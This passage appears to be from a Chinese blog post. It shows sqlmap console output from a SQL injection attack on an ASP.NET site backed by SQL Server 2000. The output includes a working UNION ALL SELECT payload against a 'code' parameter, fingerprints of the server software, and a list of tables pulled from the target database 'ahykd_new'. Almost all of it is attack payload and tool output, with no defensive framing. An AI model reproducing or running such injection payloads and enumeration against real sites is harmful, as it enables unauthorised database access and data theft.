 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)+CHA
R(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHAR(83)+CH
AR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+CHAR(112)+CHAR
(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(117)+CHAR(121)+CH
AR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[23:01:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[23:01:00] [INFO] fetching tables for database: ahykd_new
[23:01:00] [INFO] the SQL query used returns 90 entries
Database: ahykd_new
[90 tables]
+----------------------+
| D99_CMD |
| acs_stu |
| acs_zy |
| ayd_log |
| dic_cjsz |
| dic_counts |
| dic_fzykc |
| dic_jxblx |
获取90个表
| dic_kc_pyjhbz |
| dic_kc_type |
| dic_khxx |
| dic_ktjh |
| dic_lqlx |
https://blog.csdn.net/Eastmou